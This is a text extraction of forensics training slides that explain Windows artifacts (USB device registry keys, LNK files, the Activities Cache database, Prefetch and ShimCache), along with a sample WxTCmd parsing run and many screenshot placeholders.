

**HKLM\SYSTEM\CurrentControlSet\Enum\USB < VID / PID** (Vendor ID / Product ID)



# **Key Windows Artifacts | USB Devices**





https://the-sz.com/products/usbid/



# **Key Windows Artifacts | LNK "Link" Files**

- What if the original file has been removed??
- Windows automatically creates these shortcuts when the user open, uses or creates a file or folder
	- C:\Users\AppData\Roaming\Microsoft\Windows\Recent\





# **Key Windows Artifacts | LNK "Link" Files**



::\Users\Peter Morin\Downloads\exiftool-12.81>



# **Key Windows Artifacts | Activities Cache Database**

- Timeline is a Windows characteristic that provides chronological history of web pages visited, edited documents, and executed applications.
- The database resides in the path \Users\<username>\AppData\Local\ConnectedDevicesPlatfor m\<id>\ActivitiesCache.db.



#### **Administrator: Command Prompt**

 $\Box$ 

 $\overline{\phantom{0}}$ 

C:\Users\Peter Morin\Downloads\WxTCmd (NET4)> WxTCmd.exe -f "C:\Users\Peter Morin\AppData\Local\ConnectedDevicesPlatform \fd1c8dc2249aee1d\ActivitiesCache.db" --csv c:\temp WxTCmd version 0.6.0.0

Author: Eric Zimmerman (saericzimmerman@gmail.com) https://github.com/EricZimmerman/WxTCmd

Command line: -f C:\Users\Peter Morin\AppData\Local\ConnectedDevicesPlatform\fd1c8dc2249aee1d\ActivitiesCache.db --csv :\temp

ActivityOperation entries found: 370 Activity PackageId entries found: 2,322 Activity entries found: 399

Results saved to: c:\temp

Processing complete in 0.6861 seconds

#### Timeline Explorer v2.0.0.1







 $\Box$ 

# **Key Windows Artifacts – Prefetcher and Superfetcher**

- Prefetcher and SuperFetch are part of Windows' memory manager
- Prefetcher is the less capable version included in Windows XP
- Prefetcher was extended by SuperFetch and ReadyBoost in Windows Vista+
- Ensures that often-accessed data can be read from the RAM instead of slow HDD
- Can speed up boot and shorten amount of time to start programs
- Another way of confirming application execution similar to UserAssist that show the execution of GUI-based application (tied to a specific user)
- This is global (all users) and includes command line programs







- You have the name of the program (green) and the hash of file's path on the system
- Chrome is located in one location on the system
- If it was located in two locations, there would be a second prefetch file with a different hash

@PeterMorin

#### **PF** WinPrefetchView

File Edit View Options Help

#### $\overline{\phantom{a}}$   $\times$   $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\phantom{a}}$





# **Key Windows Artifacts – AppCompatCache (ShimCache)**

- Shimcache enables users to run older versions of applications seamlessly on modern Windows systems, ensuring compatibility for legacy software – A "shim" essentially.
	- Stored in SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache
	- When a program is "viewed" in Explorer it is added to the Cache
	- Stores the filename, file path and a timestamp
	- Timestamp is last modification of the file, NOT the time it was added to the ShimCache and NOT the time the program was executed).
	- Older versions of Windows you could determine execution time, NOT Windows 10.
	- Renaming or moving a file will cause it to be re-shimmed, but not change its timestamp
	- The last 1024 entries are retained in the cache
	- Most recently added shimmed entries will be on the top
	- Only written on reboot or shutdown



# **Key Windows Artifacts – AppCompatCache (ShimCache)**

- Shimcache cannot be used to determine when an executable was run (on Win 10) , but can tell us if it existed.
- Another benefit against anti-forensics – deleting an executable, does not remove it from the ShimCache





#### Timeline Explorer v2.0.0.1

File Tools Tabs View Help



Drag a column header here to group by that column



Enter text to search... Find

 $\equiv$  .

